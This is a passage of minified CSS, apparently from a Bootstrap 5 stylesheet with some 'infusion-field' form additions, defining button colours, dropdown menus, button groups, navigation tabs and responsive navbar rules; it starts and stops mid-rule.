rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(11,172,204,.5);box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{-webkit-box-shadow:0 0 0 .25rem rgba(217,164,6,.5);box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(217,164,6,.5);box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{-webkit-box-shadow:0 0 0 .25rem rgba(225,83,97,.5);box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(225,83,97,.5);box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{-webkit-box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5);box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5);box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{-webkit-box-shadow:0 0 0 .25rem rgba(66,70,73,.5);box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(66,70,73,.5);box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.5);box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.5);box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{-webkit-box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.5);box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.5);box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .25rem rgba(13,202,240,.5);box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(13,202,240,.5);box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .25rem rgba(255,193,7,.5);box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(255,193,7,.5);box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.5);box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.5);box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .25rem rgba(248,249,250,.5);box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(248,249,250,.5);box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .25rem rgba(33,37,41,.5);box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(33,37,41,.5);box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg,.infusion-field .btn-group-lg>.btn.infusion-submit{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm,.infusion-field .btn-group-sm>.btn.infusion-submit{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;-webkit-transition:width .35s ease;-o-transition:width .35s ease;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropstart .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:hsla(0,0%,100%,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn,.infusion-field .btn-group-vertical>.btn.infusion-submit,.infusion-field .btn-group>.btn.infusion-submit{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.infusion-field .btn-group-vertical>.active.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn-check:checked+.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn-check:focus+.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn.infusion-submit:active,.infusion-field .btn-group-vertical>.btn.infusion-submit:focus,.infusion-field .btn-group-vertical>.btn.infusion-submit:hover,.infusion-field .btn-group>.active.btn.infusion-submit,.infusion-field .btn-group>.btn-check:checked+.btn.infusion-submit,.infusion-field .btn-group>.btn-check:focus+.btn.infusion-submit,.infusion-field .btn-group>.btn.infusion-submit:active,.infusion-field .btn-group>.btn.infusion-submit:focus,.infusion-field .btn-group>.btn.infusion-submit:hover{z-index:1}.btn-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.infusion-field .btn-group>.btn.infusion-submit:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.infusion-field .btn-group>.btn-group:not(:last-child)>.btn.infusion-submit,.infusion-field .btn-group>.btn.infusion-submit:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.infusion-field .btn-group>.btn-group:not(:first-child)>.btn.infusion-submit,.infusion-field .btn-group>.btn.infusion-submit:nth-child(n+3),.infusion-field .btn-group>:not(.btn-check)+.btn.infusion-submit{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.infusion-field .btn-group-sm>.btn.infusion-submit+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.infusion-field .btn-group-lg>.btn.infusion-submit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.infusion-field .btn-group-vertical>.btn.infusion-submit{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.infusion-field .btn-group-vertical>.btn.infusion-submit:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.infusion-field .btn-group-vertical>.btn-group:not(:last-child)>.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn.infusion-submit:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn,.infusion-field .btn-group-vertical>.btn-group:not(:first-child)>.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn.infusion-submit~.btn,.infusion-field .btn-group-vertical>.btn~.btn.infusion-submit{border-top-left-radius:0;border-top-right-radius:0}.nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{-webkit-transition:none;-o-transition:none;transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:.5rem;padding-bottom:.5rem}.navbar,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{-webkit-flex-wrap:inherit;-ms-flex-wrap:inherit;flex-wrap:inherit}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;-webkit-transition:-webkit-box-shadow .15s ease-in-out;transition:-webkit-box-shadow .15s ease-in-out;-o-transition:box-shadow .15s ease-in-out;transition:box-shadow .15s ease-in-out;transition:box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{-webkit-transition:none;-o-transition:none;transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;-webkit-box-shadow:0 0 0 .25rem;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:50%;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg 